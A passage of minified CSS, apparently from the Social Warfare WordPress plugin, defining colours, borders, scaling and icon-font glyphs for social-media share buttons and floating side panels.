.swp_tumblr:hover,body .swp_social_panel.swp_flat_fresh.swp_other_full_color:hover .swp_tumblr:not(:hover){border:1px solid #39475d}.swp_social_panel.swp_default_full_color .swp_tumblr,html body .swp_social_panel.swp_individual_full_color .swp_tumblr:hover,body .swp_social_panel.swp_other_full_color:hover .swp_tumblr{background:#39475d;border:1px solid #262f3d}.swp_social_panel.swp_three_dee.swp_default_full_color .swp_tumblr,html body .swp_social_panel.swp_three_dee.swp_individual_full_color .swp_tumblr:hover,body .swp_social_panel.swp_three_dee.swp_other_full_color:hover .swp_tumblr{border-bottom:3px solid #262f3d}.swp_social_panel.swp_default_color_outlines .swp_tumblr a,html body .swp_social_panel.swp_individual_color_outlines .swp_tumblr a:hover,body .swp_social_panel.swp_other_color_outlines:hover .swp_tumblr a{color:#39475d}.swp_social_panel.swp_default_color_outlines .swp_tumblr,html body .swp_social_panel.swp_individual_color_outlines .swp_tumblr:hover,body .swp_social_panel.swp_other_color_outlines:hover .swp_tumblr{background:rgba(0,0,0,0);border:1px solid #39475d}.swp-tumblr{background:#39475d;border-color:#262f3d}.swp-tumblr a{color:#39475d}.swp-tumblr a:hover{background:#262f3d;color:#fff}.swp_social_panel.swp_flat_fresh.swp_default_full_color .swp_vimeo,html body .swp_social_panel.swp_flat_fresh.swp_individual_full_color .swp_vimeo:hover,body .swp_social_panel.swp_flat_fresh.swp_other_full_color:hover .swp_vimeo:not(:hover){border:1px solid #162221}.swp_social_panel.swp_default_full_color .swp_vimeo,html body .swp_social_panel.swp_individual_full_color .swp_vimeo:hover,body .swp_social_panel.swp_other_full_color:hover .swp_vimeo{background:#162221;border:1px solid #020303}.swp_social_panel.swp_three_dee.swp_default_full_color .swp_vimeo,html body .swp_social_panel.swp_three_dee.swp_individual_full_color .swp_vimeo:hover,body .swp_social_panel.swp_three_dee.swp_other_full_color:hover .swp_vimeo{border-bottom:3px solid #020303}.swp_social_panel.swp_default_color_outlines .swp_vimeo a,html body .swp_social_panel.swp_individual_color_outlines .swp_vimeo a:hover,body .swp_social_panel.swp_other_color_outlines:hover .swp_vimeo a{color:#162221}.swp_social_panel.swp_default_color_outlines .swp_vimeo,html body .swp_social_panel.swp_individual_color_outlines .swp_vimeo:hover,body .swp_social_panel.swp_other_color_outlines:hover .swp_vimeo{background:rgba(0,0,0,0);border:1px solid #162221}.swp-vimeo{background:#162221;border-color:#020303}.swp-vimeo a{color:#162221}.swp-vimeo a:hover{background:#020303;color:#fff}.swp_social_panel.swp_flat_fresh.swp_default_full_color .swp_viber,html body .swp_social_panel.swp_flat_fresh.swp_individual_full_color .swp_viber:hover,body .swp_social_panel.swp_flat_fresh.swp_other_full_color:hover .swp_viber:not(:hover){border:1px solid #8f5db7}.swp_social_panel.swp_default_full_color .swp_viber,html body .swp_social_panel.swp_individual_full_color .swp_viber:hover,body .swp_social_panel.swp_other_full_color:hover .swp_viber{background:#8f5db7;border:1px solid #75459c}.swp_social_panel.swp_three_dee.swp_default_full_color .swp_viber,html body .swp_social_panel.swp_three_dee.swp_individual_full_color .swp_viber:hover,body .swp_social_panel.swp_three_dee.swp_other_full_color:hover .swp_viber{border-bottom:3px solid #75459c}.swp_social_panel.swp_default_color_outlines .swp_viber a,html body .swp_social_panel.swp_individual_color_outlines .swp_viber a:hover,body .swp_social_panel.swp_other_color_outlines:hover .swp_viber a{color:#8f5db7}.swp_social_panel.swp_default_color_outlines .swp_viber,html body .swp_social_panel.swp_individual_color_outlines .swp_viber:hover,body .swp_social_panel.swp_other_color_outlines:hover .swp_viber{background:rgba(0,0,0,0);border:1px solid #8f5db7}.swp-viber{background:#8f5db7;border-color:#75459c}.swp-viber a{color:#8f5db7}.swp-viber a:hover{background:#75459c;color:#fff}.swp_social_panel.swp_flat_fresh.swp_default_full_color .swp_vk,html body .swp_social_panel.swp_flat_fresh.swp_individual_full_color .swp_vk:hover,body .swp_social_panel.swp_flat_fresh.swp_other_full_color:hover .swp_vk:not(:hover){border:1px solid #4a76a8}.swp_social_panel.swp_default_full_color .swp_vk,html body .swp_social_panel.swp_individual_full_color .swp_vk:hover,body .swp_social_panel.swp_other_full_color:hover .swp_vk{background:#4a76a8;border:1px solid #3a5d85}.swp_social_panel.swp_three_dee.swp_default_full_color .swp_vk,html body .swp_social_panel.swp_three_dee.swp_individual_full_color .swp_vk:hover,body .swp_social_panel.swp_three_dee.swp_other_full_color:hover .swp_vk{border-bottom:3px solid #3a5d85}.swp_social_panel.swp_default_color_outlines .swp_vk a,html body .swp_social_panel.swp_individual_color_outlines .swp_vk a:hover,body .swp_social_panel.swp_other_color_outlines:hover .swp_vk a{color:#4a76a8}.swp_social_panel.swp_default_color_outlines .swp_vk,html body .swp_social_panel.swp_individual_color_outlines .swp_vk:hover,body .swp_social_panel.swp_other_color_outlines:hover .swp_vk{background:rgba(0,0,0,0);border:1px solid #4a76a8}.swp-vk{background:#4a76a8;border-color:#3a5d85}.swp-vk a{color:#4a76a8}.swp-vk a:hover{background:#3a5d85;color:#fff}.swp_social_panel.swp_flat_fresh.swp_default_full_color .swp_whatsapp,html body .swp_social_panel.swp_flat_fresh.swp_individual_full_color .swp_whatsapp:hover,body .swp_social_panel.swp_flat_fresh.swp_other_full_color:hover .swp_whatsapp:not(:hover){border:1px solid #71c169}.swp_social_panel.swp_default_full_color .swp_whatsapp,html body .swp_social_panel.swp_individual_full_color .swp_whatsapp:hover,body .swp_social_panel.swp_other_full_color:hover .swp_whatsapp{background:#71c169;border:1px solid #52af48}.swp_social_panel.swp_three_dee.swp_default_full_color .swp_whatsapp,html body .swp_social_panel.swp_three_dee.swp_individual_full_color .swp_whatsapp:hover,body .swp_social_panel.swp_three_dee.swp_other_full_color:hover .swp_whatsapp{border-bottom:3px solid #52af48}.swp_social_panel.swp_default_color_outlines .swp_whatsapp a,html body .swp_social_panel.swp_individual_color_outlines .swp_whatsapp a:hover,body .swp_social_panel.swp_other_color_outlines:hover .swp_whatsapp a{color:#71c169}.swp_social_panel.swp_default_color_outlines .swp_whatsapp,html body .swp_social_panel.swp_individual_color_outlines .swp_whatsapp:hover,body .swp_social_panel.swp_other_color_outlines:hover .swp_whatsapp{background:rgba(0,0,0,0);border:1px solid #71c169}.swp-whatsapp{background:#71c169;border-color:#52af48}.swp-whatsapp a{color:#71c169}.swp-whatsapp a:hover{background:#52af48;color:#fff}.swp_social_panel.swp_flat_fresh.swp_default_full_color .swp_xing,html body .swp_social_panel.swp_flat_fresh.swp_individual_full_color .swp_xing:hover,body .swp_social_panel.swp_flat_fresh.swp_other_full_color:hover .swp_xing:not(:hover){border:1px solid #026466}.swp_social_panel.swp_default_full_color .swp_xing,html body .swp_social_panel.swp_individual_full_color .swp_xing:hover,body .swp_social_panel.swp_other_full_color:hover .swp_xing{background:#026466;border:1px solid #013334}.swp_social_panel.swp_three_dee.swp_default_full_color .swp_xing,html body .swp_social_panel.swp_three_dee.swp_individual_full_color .swp_xing:hover,body .swp_social_panel.swp_three_dee.swp_other_full_color:hover .swp_xing{border-bottom:3px solid #013334}.swp_social_panel.swp_default_color_outlines .swp_xing a,html body .swp_social_panel.swp_individual_color_outlines .swp_xing a:hover,body .swp_social_panel.swp_other_color_outlines:hover .swp_xing a{color:#026466}.swp_social_panel.swp_default_color_outlines .swp_xing,html body .swp_social_panel.swp_individual_color_outlines .swp_xing:hover,body .swp_social_panel.swp_other_color_outlines:hover .swp_xing{background:rgba(0,0,0,0);border:1px solid #026466}.swp-xing{background:#026466;border-color:#013334}.swp-xing a{color:#026466}.swp-xing a:hover{background:#013334;color:#fff}.swp_social_panel.swp_flat_fresh.swp_default_full_color .swp_yummly,html body .swp_social_panel.swp_flat_fresh.swp_individual_full_color .swp_yummly:hover,body .swp_social_panel.swp_flat_fresh.swp_other_full_color:hover .swp_yummly:not(:hover){border:1px solid #e26426}.swp_social_panel.swp_default_full_color .swp_yummly,html body .swp_social_panel.swp_individual_full_color .swp_yummly:hover,body .swp_social_panel.swp_other_full_color:hover .swp_yummly{background:#e26426;border:1px solid #bc4f19}.swp_social_panel.swp_three_dee.swp_default_full_color .swp_yummly,html body .swp_social_panel.swp_three_dee.swp_individual_full_color .swp_yummly:hover,body .swp_social_panel.swp_three_dee.swp_other_full_color:hover .swp_yummly{border-bottom:3px solid #bc4f19}.swp_social_panel.swp_default_color_outlines .swp_yummly a,html body .swp_social_panel.swp_individual_color_outlines .swp_yummly a:hover,body .swp_social_panel.swp_other_color_outlines:hover .swp_yummly a{color:#e26426}.swp_social_panel.swp_default_color_outlines .swp_yummly,html body .swp_social_panel.swp_individual_color_outlines .swp_yummly:hover,body .swp_social_panel.swp_other_color_outlines:hover .swp_yummly{background:rgba(0,0,0,0);border:1px solid #e26426}.swp-yummly{background:#e26426;border-color:#bc4f19}.swp-yummly a{color:#e26426}.swp-yummly a:hover{background:#bc4f19;color:#fff}.swp_social_panel.swp_flat_fresh.swp_default_full_color .swp_mastodon,html body .swp_social_panel.swp_flat_fresh.swp_individual_full_color .swp_mastodon:hover,body .swp_social_panel.swp_flat_fresh.swp_other_full_color:hover .swp_mastodon:not(:hover){border:1px solid #6364ff}.swp_social_panel.swp_default_full_color .swp_mastodon,html body .swp_social_panel.swp_individual_full_color .swp_mastodon:hover,body .swp_social_panel.swp_other_full_color:hover .swp_mastodon{background:#6364ff;border:1px solid #3031ff}.swp_social_panel.swp_three_dee.swp_default_full_color .swp_mastodon,html body .swp_social_panel.swp_three_dee.swp_individual_full_color .swp_mastodon:hover,body .swp_social_panel.swp_three_dee.swp_other_full_color:hover .swp_mastodon{border-bottom:3px solid #3031ff}.swp_social_panel.swp_default_color_outlines .swp_mastodon a,html body .swp_social_panel.swp_individual_color_outlines .swp_mastodon a:hover,body .swp_social_panel.swp_other_color_outlines:hover .swp_mastodon a{color:#6364ff}.swp_social_panel.swp_default_color_outlines .swp_mastodon,html body .swp_social_panel.swp_individual_color_outlines .swp_mastodon:hover,body .swp_social_panel.swp_other_color_outlines:hover .swp_mastodon{background:rgba(0,0,0,0);border:1px solid #6364ff}.swp-mastodon{background:#6364ff;border-color:#3031ff}.swp-mastodon a{color:#6364ff}.swp-mastodon a:hover{background:#3031ff;color:#fff}.swp_social_panel.swp_default_light_gray .nc_tweetContainer,html body .swp_social_panel.swp_individual_light_gray .nc_tweetContainer:hover,body .swp_social_panel.swp_other_light_gray:hover .nc_tweetContainer{background-color:#ccc;border:1px solid #ccc}.swp_social_panel.swp_default_light_gray .nc_tweetContainer a,html body .swp_social_panel.swp_individual_light_gray .nc_tweetContainer:hover a,body .swp_social_panel.swp_other_light_gray:hover .nc_tweetContainer a{color:#fff}.swp_social_panel.swp_three_dee.swp_default_light_gray .nc_tweetContainer,html body .swp_social_panel.swp_three_dee.swp_individual_light_gray .nc_tweetContainer:hover,body .swp_social_panel.swp_three_dee.swp_other_light_gray .nc_tweetContainer:hover{border-bottom:3px solid #b3b3b3}.swp_social_panel.swp_three_dee.swp_default_light_gray .nc_tweetContainer.total_sharesalt,html body .swp_social_panel.swp_three_dee.swp_individual_light_gray .nc_tweetContainer:hover.total_sharesalt,body .swp_social_panel.swp_three_dee.swp_other_light_gray .nc_tweetContainer:hover.total_sharesalt{border-bottom:none!important}.swp_social_panel.swp_default_light_gray_outlines a,html body .swp_social_panel.swp_individual_light_gray_outlines a:hover,body .swp_social_panel.swp_other_light_gray_outlines:hover a{color:#ccc}.swp_social_panel.swp_default_light_gray_outlines .nc_tweetContainer,html body .swp_social_panel.swp_individual_light_gray_outlines .nc_tweetContainer:hover,body .swp_social_panel.swp_other_light_gray_outlines:hover .nc_tweetContainer{background:rgba(0,0,0,0);border:1px solid #ccc}.swp_social_panel.swp_default_medium_gray .nc_tweetContainer,html body .swp_social_panel.swp_individual_medium_gray .nc_tweetContainer:hover,body .swp_social_panel.swp_other_medium_gray:hover .nc_tweetContainer{background-color:#999;border:1px solid #999}.swp_social_panel.swp_default_medium_gray .nc_tweetContainer a,html body .swp_social_panel.swp_individual_medium_gray .nc_tweetContainer:hover a,body .swp_social_panel.swp_other_medium_gray:hover .nc_tweetContainer a{color:#fff}.swp_social_panel.swp_three_dee.swp_default_medium_gray .nc_tweetContainer,html body .swp_social_panel.swp_three_dee.swp_individual_medium_gray .nc_tweetContainer:hover,body .swp_social_panel.swp_three_dee.swp_other_medium_gray .nc_tweetContainer:hover{border-bottom:3px solid gray}.swp_social_panel.swp_three_dee.swp_default_medium_gray .nc_tweetContainer.total_sharesalt,html body .swp_social_panel.swp_three_dee.swp_individual_medium_gray .nc_tweetContainer:hover.total_sharesalt,body .swp_social_panel.swp_three_dee.swp_other_medium_gray .nc_tweetContainer:hover.total_sharesalt{border-bottom:none!important}.swp_social_panel.swp_default_medium_gray_outlines a,html body .swp_social_panel.swp_individual_medium_gray_outlines a:hover,body .swp_social_panel.swp_other_medium_gray_outlines:hover a{color:#999}.swp_social_panel.swp_default_medium_gray_outlines .nc_tweetContainer,html body .swp_social_panel.swp_individual_medium_gray_outlines .nc_tweetContainer:hover,body .swp_social_panel.swp_other_medium_gray_outlines:hover .nc_tweetContainer{background:rgba(0,0,0,0);border:1px solid #999}.swp_social_panel.swp_default_dark_gray .nc_tweetContainer,html body .swp_social_panel.swp_individual_dark_gray .nc_tweetContainer:hover,body .swp_social_panel.swp_other_dark_gray:hover .nc_tweetContainer{background-color:#444;border:1px solid #444}.swp_social_panel.swp_default_dark_gray .nc_tweetContainer a,html body .swp_social_panel.swp_individual_dark_gray .nc_tweetContainer:hover a,body .swp_social_panel.swp_other_dark_gray:hover .nc_tweetContainer a{color:#fff}.swp_social_panel.swp_three_dee.swp_default_dark_gray .nc_tweetContainer,html body .swp_social_panel.swp_three_dee.swp_individual_dark_gray .nc_tweetContainer:hover,body .swp_social_panel.swp_three_dee.swp_other_dark_gray .nc_tweetContainer:hover{border-bottom:3px solid #2b2b2b}.swp_social_panel.swp_three_dee.swp_default_dark_gray .nc_tweetContainer.total_sharesalt,html body .swp_social_panel.swp_three_dee.swp_individual_dark_gray .nc_tweetContainer:hover.total_sharesalt,body .swp_social_panel.swp_three_dee.swp_other_dark_gray .nc_tweetContainer:hover.total_sharesalt{border-bottom:none!important}.swp_social_panel.swp_default_dark_gray_outlines a,html body .swp_social_panel.swp_individual_dark_gray_outlines a:hover,body .swp_social_panel.swp_other_dark_gray_outlines:hover a{color:#444}.swp_social_panel.swp_default_dark_gray_outlines .nc_tweetContainer,html body .swp_social_panel.swp_individual_dark_gray_outlines .nc_tweetContainer:hover,body .swp_social_panel.swp_other_dark_gray_outlines:hover .nc_tweetContainer{background:rgba(0,0,0,0);border:1px solid #444}.swp_social_panel.swp_modern,.swp_social_panel.swp_dark{background:#fff;height:62px;padding:0;border-radius:8px;border:1px solid #eee;box-shadow:0 2px 4px 0 rgba(0,0,0,.01),0 4px 5px 0 rgba(0,0,0,.014),0 4px 15px 0 rgba(0,0,0,.09)}.swp_social_panel.swp_modern .swp_share_button,.swp_social_panel.swp_dark .swp_share_button{border:none!important;border-radius:0!important;margin:0!important;height:61px!important;padding-bottom:1px}.swp_social_panel.swp_modern .swp_share_button.total_shares.total_sharesalt,.swp_social_panel.swp_modern .swp_share_button.total_shares.total_sharesalt,.swp_social_panel.swp_dark .swp_share_button.total_shares.total_sharesalt,.swp_social_panel.swp_dark .swp_share_button.total_shares.total_sharesalt{padding:15px!important}.swp_social_panel.swp_modern .swp_share_link,.swp_social_panel.swp_dark .swp_share_link{border-radius:0;padding:15px;height:61px!important}.swp_social_panel.swp_modern .iconFiller,.swp_social_panel.swp_dark .iconFiller{margin-bottom:10px!important}.swp_social_panel.swp_modern .nc_wrapper.bottom,.swp_social_panel.swp_dark .nc_wrapper.bottom{background:rgba(0,0,0,0)!important}.swp_dark .swp_share_button{background:#222!important;border-color:#222!important;margin:0!important;height:62px!important}.swp_dark .swp_share_link:hover{background:#444}.scale-70{transform:scale(.7)}.swp_social_panel:not(.nc_floater).scale-70.scale-full_width{width:142.8571428571!important}.scale-80{transform:scale(.8)}.swp_social_panel:not(.nc_floater).scale-80.scale-full_width{width:125!important}.scale-90{transform:scale(.9)}.swp_social_panel:not(.nc_floater).scale-90.scale-full_width{width:111.1111111111!important}.scale-100{transform:scale(1)}.swp_social_panel:not(.nc_floater).scale-100.scale-full_width{width:100!important}.scale-110{transform:scale(1.1)}.swp_social_panel:not(.nc_floater).scale-110.scale-full_width{width:90.9090909091!important}.scale-120{transform:scale(1.2)}.swp_social_panel:not(.nc_floater).scale-120.scale-full_width{width:83.3333333333!important}.scale-130{transform:scale(1.3)}.swp_social_panel:not(.nc_floater).scale-130.scale-full_width{width:76.9230769231!important}.scale-140{transform:scale(1.4)}.swp_social_panel:not(.nc_floater).scale-140.scale-full_width{width:71.4285714286!important}.scale-left{transform-origin:left}.scale-center{transform-origin:center}.scale-right{transform-origin:right}.scale-full_width{transform-origin:left}div.swp_social_panel .nc_tweetContainer.swp_emphasize{flex:2}@media print{.swp_social_panel{display:none;opacity:0;visibility:collapse}}html[lang] .site * i.sw{font-family:sw-icon-font!important}.swp_social_panel{clear:both;display:flex;height:34px;line-height:1;margin-bottom:20px!important;margin-top:20px!important;overflow:hidden;padding:0;align-items:stretch;-webkit-box-align:stretch;-moz-box-align:stretch;-webkit-box-pack:justify;-moz-box-pack:justify;direction:ltr;-ms-flex-align:stretch;-ms-flex-line-pack:center;-ms-flex-pack:justify;flex-wrap:wrap;justify-content:space-between}.swp_social_panel .nc_tweetContainer a.nc_tweet,.swp_social_panel .nc_tweetContainer.total_shares .swp_count{display:block;display:flex;font-family:Lato,sans-serif;font-size:18px!important;font-weight:700;height:30px;text-decoration:none;text-decoration:none!important;text-transform:none;flex-flow:row wrap;box-shadow:none}.swp_social_panel .nc_tweetContainer:not(.total_shares):not(.total_sharesalt){border-radius:2px;cursor:pointer;float:left;font-family:Lato;height:32px;margin:0 5px 3px;min-width:34px;overflow:hidden;text-align:center;transition:all .1s linear}.swp_social_panel .nc_tweetContainer .spaceManWilly{display:block;width:120px}.swp_social_panel .swp_label{display:block;font-size:9px!important;margin-top:13px;position:absolute;text-align:center!important;text-transform:uppercase}.swp_social_panel .swp_share{display:block;float:right;float:left;font-size:14px;font-weight:400;height:30px;line-height:32px;margin:0 0 0 6px;max-width:none!important}.swp_social_panel .total_shares{background:rgba(0,0,0,0)!important;border:none!important;border-radius:2px;color:#fff;cursor:default;display:block;font-size:19px;padding:0 10px;flex:none!important}.swp_social_panel .total_shares .swp_count{line-height:30px}.swp_social_panel .total_shares .swp_label{font-size:10px;vertical-align:middle}.swp_social_panel .total_shares.total_sharesalt{background:rgba(0,0,0,0)!important;border:none!important}.swp_social_panel .total_shares.total_sharesalt:before{content:"G";display:inline-block;font-family:sw-icon-font;margin-top:7px;vertical-align:top}.swp_social_panel .total_shares.total_sharesalt.total_sharesalt,.swp_social_panel .total_shares.total_sharesalt:not(:nth-child(1)){background:rgba(0,0,0,0)!important;border:none;color:#474b4d;margin-left:0!important;margin-bottom:10px!important}.swp_social_panel .total_shares.total_sharesalt .swp_count{color:#474b4d;font-size:24px}.swp_social_panel .total_shares.total_sharesalt .swp_label{color:#474b4d;letter-spacing:0;min-width:40px}.swp_social_panel a .swp_count{font-size:14px}.swp_social_panel a .swp_count:not(.swp_hide){display:inline-block;line-height:32px;margin:0;padding:0 5px;flex:1}.swp_social_panel a .swp_count.swp_hide{margin:0 auto;width:auto}.swp_social_panel:not(.nc_floater):not(.swp_social_panelSide){width:100%!important}.swp_social_panel:not(.nc_floater):not(.swp_social_panelSide).swp_shift{padding:0 10px}.swp_social_panel:not(.swp_social_panelSide){transition:opacity .2s ease-in-out}.swp_social_panel:not(.swp_social_panelSide) .nc_tweetContainer{flex:1}.swp_social_panel:not(.swp_social_panelSide) .nc_tweetContainer.swp-emphasize{flex:2}.swp_social_panel:not(.swp_social_panelSide) .nc_tweetContainer:nth-child(1){margin-left:0}.swp_social_panel:not(.swp_social_panelSide) .nc_tweetContainer:nth-last-child(1){margin-right:0}.swp_social_panel:not(.swp_social_panelSide) div.total_shares.total_sharesalt:before{content:"G";display:inline-block;font-family:sw-icon-font;margin-top:7px;vertical-align:top}.swp_social_panel:not(.swp_social_panelSide) div.total_shares.total_sharesalt .swp_count{display:inline-block;line-height:0;margin-left:8px;margin-top:12px;min-width:45px;position:relative;vertical-align:middle}.swp_social_panel:not(.swp_social_panelSide) div.total_shares.total_sharesalt:nth-child(1){margin-left:0;margin-right:15px;padding-left:0}.swp_social_panel:not(.swp_social_panelSide) div.total_shares.total_sharesalt:nth-last-child(1){margin-right:0;padding-right:0}.swp_social_panel span:before{content:initial!important}.swp_social_panel .iconFiller{font-size:18px;margin:0 auto;display:block;float:left;height:30px;overflow:hidden;transition:width .1s linear;width:30px}.swp_social_panel .sw{float:left;height:30px;line-height:32px;margin:1px 5px 0;text-shadow:none!important;width:20px}.swp_social_panel.notMobile .nc_tweetContainer:nth-child(1){margin-left:0}.swp_social_panel:hover .total_shares,.swp_social_panel.swp_full_color .total_shares,.swp_social_panel.swp_fade .total_shares,.swp_social_panel.swp_customFull:hover .total_shares{background:#e08a0f}.swp_social_panel.swp_leaf .nc_tweetContainer{border-radius:15px 0!important;border-width:1px}.swp_social_panel.swp_pill .nc_tweetContainer{border-radius:50px!important;border-width:1px}.swp_social_panel.swp_shift .nc_tweetContainer:not(.total_shares){border-width:1px;transform:skew(-25deg)}.swp_social_panel.swp_shift .nc_tweetContainer a{transform:skew(25deg)}.swp_social_panel.swp_connected:hover .nc_tweetContainer,.swp_social_panel.swp_connected .nc_tweetContainer,.swp_social_panel.swp_connected .nc_tweetContainer:hover{border-radius:0!important;border-width:1px;margin:0!important}.swp_social_panel.mobile .iconFiller~.swp_count,.sw-content-locator{display:none}pre.swp_debug_data{white-space:pre-wrap;padding:0 25px;max-width:1000px;margin:0 auto 50px;border:3px solid #666}.wp-editor-container .swp_twitter:before{color:#429cd6}.swp_powered_by{font-family:helvetica,arial,sans-serif;color:#000}.swp_powered_by span{clear:both;width:100%;display:block;margin:36px 0 -30px}.swp_powered_by a{color:#000;text-decoration:none}.swp_powered_by img{max-height:40px;margin-top:30px}.sw{display:inline-block;font-family:sw-icon-font!important;font-size:inherit;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-style:normal;font-weight:400;text-rendering:auto;text-transform:none!important;transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0)}.sw:before{display:block!important}i.swp_blogger_icon:before{content:"c"}i.swp_buffer_icon:before{content:"d"}i.swp_ello_icon:before{content:"h"}i.swp_email_icon:before{content:"i"}i.swp_evernote_icon:before{content:"j"}i.swp_facebook_icon:before{content:"k"}i.swp_flickr_icon:before{content:"l"}i.swp_flipboard_icon:before{content:"m"}i.swp_hacker_news_icon:before{content:"o"}i.swp_instagram_icon:before{content:"q"}i.swp_linkedin_icon:before{content:"s"}i.swp_medium_icon:before{content:"u"}i.swp_mix_icon:before{content:"w"}i.swp_more_icon:before{content:"B"}i.swp_parler_icon:before{content:"0"}i.swp_periscope_icon:before{content:"y"}i.swp_pinterest_icon:before{content:"A"}i.swp_pin_icon:before{content:"z"}i.swp_pocket_icon:before{content:"C"}i.swp_print_icon:before{content:"D"}i.swp_reddit_icon:before{content:"E"}i.swp_share_icon:before{content:"G"}i.swp_social-warfare_icon:before{content:"K"}i.swp_snapchat_icon:before{content:"J"}i.swp_telegram_icon:before{content:"L"}i.swp_tumblr_icon:before{content:"M"}i.swp_twitter_icon:before{content:"N"}i.swp_viber_icon:before{content:"O"}i.swp_vimeo_icon:before{content:"P"}i.swp_vk_icon:before{content:"R"}i.swp_warfare-plugins_icon:before{content:"Z"}i.swp_whatsapp_icon:before{content:"T"}i.swp_xing_icon:before{content:"V"}i.swp_yummly_icon:before{content:"Y"}i.swp_mastodon_icon:before{content:"1"}.sw-social-warfare:before{content:"K"}.wp-editor-container .sw:before{font-size:18px;line-height:22px}.wp-editor-container .sw-social-warfare:before,.mce-ico.sw-social-warfare:before,.mce-ico.sw-social-warfare{color:#ee464f}.mce-container .sw-social-warfare{color:#ee464f;font-size:20px;margin-right:15px;vertical-align:middle}.swp_social_panelSide{transition:all .2s linear;flex-direction:column;height:auto;overflow:visible;z-index:9998;margin:10px 5px!important;padding:0}.swp_social_panelSide.slide,.swp_social_panelSide.fade{transition:all .2s linear;position:fixed}.swp_social_panelSide.fade{display:none}.swp_social_panelSide.fade .swp_float_left{left:5px}.swp_social_panelSide.fade .swp_float_right{right:5px}.swp_social_panelSide.hideCounts a{text-align:center}.swp_social_panelSide.hideCounts .iconFiller{float:none;text-align:left}.swp_social_panelSide[class*=swp_side]{height:auto;display:flex;position:fixed;padding:30px 0}.swp_social_panelSide.swp_float_right{align-content:flex-end}.swp_social_panelSide.swp_side_top{top:15px}.swp_social_panelSide.swp_side_bottom{bottom:15px}.swp_social_panelSide.swp_default .nc_tweetContainer .sw{line-height:32px}.swp_social_panelSide.swp_default .nc_tweetContainer .swp_share{line-height:32px}.swp_social_panelSide span.swp_label{margin-top:0}.swp_social_panelSide .nc_tweetContainer{transition:all .1s linear;border-radius:3px;clear:both;display:block;font-family:Lato,sans-serif;height:32px;margin:3px 0!important;overflow:hidden;padding:0;width:90px}.swp_social_panelSide .nc_tweetContainer.total_shares{background:rgba(0,0,0,0);border:0!important;font-weight:800;height:55px;margin:0;padding:0;text-align:center;width:90px;order:-100}.swp_social_panelSide .nc_tweetContainer.total_shares .swp_count{color:#444;display:block;font-family:Lato,sans-serif;height:28px;text-align:center;width:100%}.swp_social_panelSide .nc_tweetContainer.total_shares .swp_label{color:#444;display:block;font-family:Lato,sans-serif;font-size:50%;position:relative;text-align:center;width:100%}.swp_social_panelSide .nc_tweetContainer:not(.total_shares){line-height:34px}.swp_social_panelSide .nc_tweetContainer:hover,.swp_social_panelSide .nc_tweetContainer:hover .iconFiller,.swp_social_panelSide .nc_tweetContainer:hover .swp_count{transition:all .1s linear}.swp_social_panelSide .nc_tweetContainer .iconFiller{transition:all .1s linear;display:inline-block;height:40px;margin:0 6px;padding:0;vertical-align:middle;width:21px}.swp_social_panelSide .nc_tweetContainer .swp_count{transition:all .1s linear;display:inline-block;font-size:14px;height:32px;line-height:16px;margin:0;padding:0;overflow:hidden;text-align:right;vertical-align:top;width:0}.swp_social_panelSide .nc_tweetContainer a{transition:all .1s linear;cursor:pointer;display:block;font-weight:500;height:36px;margin:0;padding:0;text-decoration:none}.swp_social_panelSide .nc_tweetContainer .sw,.swp_social_panelSide .nc_tweetContainer .swp_share{float:left;line-height:34px}.swp_social_panelSide .nc_tweetContainer .swp_share{font-size:13px;margin:0}.swp_social_panelSide.swp_boxed .nc_tweetContainer,.swp_social_panelSide.swp_circles .nc_tweetContainer{margin-bottom:5px;width:67.5px!important}.swp_social_panelSide.swp_boxed .nc_tweetContainer,.swp_social_panelSide.swp_boxed .nc_tweetContainer a,.swp_social_panelSide.swp_circles .nc_tweetContainer,.swp_social_panelSide.swp_circles .nc_tweetContainer a{width:67.5px;height:67.5px!important;position:relative}.swp_social_panelSide.swp_boxed .total_shares,.swp_social_panelSide.swp_circles .total_shares{padding:0;width:67.5px!important}.swp_social_panelSide.swp_boxed .nc_tweetContainer span.iconFiller,.swp_social_panelSide.swp_circles .nc_tweetContainer span.iconFiller{height:40px;width:67.5px}.swp_social_panelSide.swp_boxed .nc_tweetContainer i.sw,.swp_social_panelSide.swp_circles .nc_tweetContainer i.sw{font-size:27px;height:40px;margin:0;padding-top:10px;text-align:center;width:100%}.swp_social_panelSide.swp_boxed .nc_tweetContainer:not(.total_shares) span.swp_share,.swp_social_panelSide.swp_circles .nc_tweetContainer:not(.total_shares) span.swp_share{height:35px;opacity:0;position:absolute;bottom:0;left:0;text-align:center;width:67.5px}.swp_social_panelSide.swp_boxed .nc_tweetContainer:not(.total_shares) span.swp_count,.swp_social_panelSide.swp_circles .nc_tweetContainer:not(.total_shares) span.swp_count{height:35px;margin:0;padding:0;position:absolute;bottom:0;left:0;text-align:center;transition:padding .1s linear;width:100%}.swp_social_panelSide.swp_boxed .nc_tweetContainer:not(.total_shares) .swp_hide span.swp_share,.swp_social_panelSide.swp_boxed .nc_tweetContainer:not(.total_shares):hover span.swp_share:not(.swp_hide),.swp_social_panelSide.swp_circles .nc_tweetContainer:not(.total_shares) .swp_hide span.swp_share,.swp_social_panelSide.swp_circles .nc_tweetContainer:not(.total_shares):hover span.swp_share:not(.swp_hide){opacity:1}.swp_social_panelSide.swp_boxed .nc_tweetContainer:not(.total_shares):hover span.swp_count:not(.swp_hide),.swp_social_panelSide.swp_circles .nc_tweetContainer:not(.total_shares):hover span.swp_count:not(.swp_hide){opacity:0}.swp_social_panelSide.swp_boxed .nc_tweetContainer:not(.total_shares) .swp_count,.swp_social_panelSide.swp_circles .nc_tweetContainer:not(.total_shares) .swp_count{padding:0 8px;width:48px}.swp_social_panelSide.swp_boxed .nc_tweetContainer:not(.total_shares) .swp_count.swp_hide,.swp_social_panelSide.swp_circles .nc_tweetContainer:not(.total_shares) .swp_count.swp_hide{padding:0;width:100%}.swp_social_panelSide.swp_boxed .nc_tweetContainer:not(.total_shares) .swp_count.swp_hide .iconFiller,.swp_social_panelSide.swp_circles .nc_tweetContainer:not(.total_shares) .swp_count.swp_hide .iconFiller{display:block;float:none;margin:0 auto}.swp_social_panelSide.swp_boxed .nc_tweetContainer:not(.total_shares):hover .iconFiller,.swp_social_panelSide.swp_boxed .nc_tweetContainer:not(.total_shares) .spaceManWilly,.swp_social_panelSide.swp_circles .nc_tweetContainer:not(.total_shares):hover .iconFiller,.swp_social_panelSide.swp_circles .nc_tweetContainer:not(.total_shares) 